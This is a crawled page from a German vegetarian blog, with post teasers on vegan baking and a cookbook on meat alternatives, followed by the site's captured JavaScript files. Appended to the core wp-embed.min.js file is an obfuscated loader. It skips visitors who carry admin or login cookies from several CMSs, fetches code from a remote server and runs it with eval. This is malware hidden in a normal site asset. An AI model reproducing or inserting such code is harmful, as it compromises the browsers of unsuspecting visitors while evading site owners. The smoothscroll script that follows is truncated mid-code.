									<a href="https://www.unverbissen-vegetarisch.de/2023/02/chatgpt-vegane-ernaehrung-akt-der-ueberlegenheit-gegenueber-dem-unwissenden-massenpack/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1320 -->
								
				
<article id="post-1315" class="post-1315 post type-post status-publish format-standard hentry category-einsteiger-tipps category-alternativen-zu-milchprodukten tag-backen tag-kuchen">

	<div class="entry-details">
				<p>23. Januar 2023<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Vegan backen &#8211; Backrezepte veganisieren</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2023/01/vegan-backen-backrezepte-veganisieren/" title="Permalink auf Vegan backen &#8211; Backrezepte veganisieren" rel="bookmark">Vegan backen &#8211; Backrezepte veganisieren</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Noch immer wird sehr viel vegetarisch gebacken: Eier, Milch, Butter und Quark sind Bestandteil unz&#228;hliger Kuchenrezepte. Und w&#228;hrend es mittlerweile in den Superm&#228;rkten und Discountern vielerlei vegane Fleisch und Wurst-Alternativen gibt, sind vegane Backwaren in der durchschnittlichen B&#228;ckerei noch eher selten. Woran liegt das?</p>
<p><a href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/01/rueblikuchen.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1316" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/01/rueblikuchen.jpg" alt="R&#252;blikuchen" width="1280" height="835" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/01/rueblikuchen.jpg 1280w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/01/rueblikuchen-300x196.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/01/rueblikuchen-1024x668.jpg 1024w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2023/01/rueblikuchen-768x501.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p> <a href="https://www.unverbissen-vegetarisch.de/2023/01/vegan-backen-backrezepte-veganisieren/#more-1315" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" rel="category tag">Einsteiger-Tipps</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/" rel="category tag">Milchprodukte ersetzen</a> | 
									Schlagwörter: <a href="https://www.unverbissen-vegetarisch.de/stichwort/backen/" rel="tag">backen</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/kuchen/" rel="tag">Kuchen</a> | 
						<a href="https://www.unverbissen-vegetarisch.de/2023/01/vegan-backen-backrezepte-veganisieren/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1315 -->
								
				
<article id="post-1272" class="post-1272 post type-post status-publish format-standard has-post-thumbnail hentry category-fleisch-ersetzen category-lesetipps">

	<div class="entry-details">
				<a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/"><img width="150" height="150" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/11/cover-esst-mehr-vleisch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cover ESST MEHR VLEISCH" loading="lazy" /></a>
				<p>18. November 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Das Kochbuch f&#252;r die Verzehrswende: <br>Esst mehr Vleisch!</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/" title="Permalink auf Das Kochbuch f&#252;r die Verzehrswende: Esst mehr Vleisch!" rel="bookmark">Das Kochbuch f&#252;r die Verzehrswende: <br>Esst mehr Vleisch!</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p><strong>Peter Wagner hat ein sehr n&#252;tzliches Kochbuch verfasst: ESST MEHR VLEISCH! – das erste Buch zum kreativen Kochen mit vegetarischen und veganen Fleischalternativen. Genau richtig f&#252;r alle, die Fleischalternativen selbst herstellen wollen, aber auch Infos und Rezepte zu den marktg&#228;ngigen Produkten suchen.</strong></p>
<p>20 bis 40 Millionen Deutsche bzeichnen sich als Flexitarier, je nachdem, welche Umfrage man heran zieht.  Die meisten von ihnen sind Teilzeit-Veggies, die nur noch ab und zu Fleischprodukte verzehren. Der Markt der Fleischalternativen boomt, die Angebote werden immer mehr, jedoch gibt es auch Kritik an vielen Ersatzprodukten: Zuviel ungesunde Zusatzstoffe, zu stark &#8222;verarbeitet&#8220; &#8211; eine Kritik, die allerdings gegen&#252;ber vielen Produkten aus Fleisch ebenso angebracht ist (hier mal ein <a href="https://www.unverbissen-vegetarisch.de/2014/05/zusatzstoffe-vegane-bockwurst-im-vergleich-mit-konventioneller-bockwurst/" rel="noopener" target="_blank">Bockwurst-Vergleich</a>). <a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/#more-1272" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/" rel="category tag">Lesetipps</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1272 -->
								
													<nav id="nav-below">
						<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/page/3/" ><span class="meta-nav">&larr;</span> Ältere Beiträge</a></div>
						<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/" >Neuere Beiträge <span class="meta-nav">&rarr;</span></a></div>
					</nav><!-- end nav-below -->
							
	</div><!-- end content -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 4219
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4
body_size: 4613
content:
/*-----------------------------------------------------------------------------------
 Smooth Scrolling
-----------------------------------------------------------------------------------*/
/*!
 * jQuery Smooth Scroll Plugin v1.4
 *
 * Date: Mon Apr 25 00:02:30 2011 EDT
 * Requires: jQuery v1.3+
 *
 * Copyright 2010, Karl Swedberg
 * Dual licensed under the MIT and GPL licenses (just like jQuery):
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 *
 *
 *
*/
(function(c){function k(b){return b.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")}var l=k(location.pathname),m=function(b){var d=[],a=false,e=b.dir&&b.dir=="left"?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var f=c(this);if(f[e]()>0)d.push(this);else{f[e](1);a=f[e]()>0;f[e](0);a&&d.push(this)}}});if(b.el==="first"&&d.length)d=[d.shift()];return d};c.fn.extend({scrollable:function(b){return this.pushStack(m.call(this,{dir:b}))},
firstScrollable:function(b){return this.pushStack(m.call(this,{el:"first",dir:b}))},smoothScroll:function(b){b=b||{};var d=c.extend({},c.fn.smoothScroll.defaults,b);this.die("click.smoothscroll").live("click.smoothscroll",function(a){var e=c(this),f=location.hostname===this.hostname||!this.hostname,g=d.scrollTarget||(k(this.pathname)||l)===l,i=this.hash,h=true;if(!d.scrollTarget&&(!f||!g||!i))h=false;else{f=d.exclude;g=0;for(var j=f.length;h&&g<j;)if(e.is(f[g++]))h=false;f=d.excludeWithin;g=0;for(j=
f.length;h&&g<j;)if(e.closest(f[g++]).length)h=false}if(h){d.scrollTarget=b.scrollTarget||i;d.link=this;a.preventDefault();c.smoothScroll(d)}});return this}});c.smoothScroll=function(b,d){var a,e,f,g=0;e="offset";var i="scrollTop",h={};if(typeof b==="number"){a=c.fn.smoothScroll.defaults;f=b}else{a=c.extend({},c.fn.smoothScroll.defaults,b||{});if(a.scrollElement){e="position";a.scrollElement.css("position")=="static"&&a.scrollElement.css("position","relative")}f=d||c(a.scrollTarget)[e]()&&c(a.scrollTarget)[e]()[a.direction]||
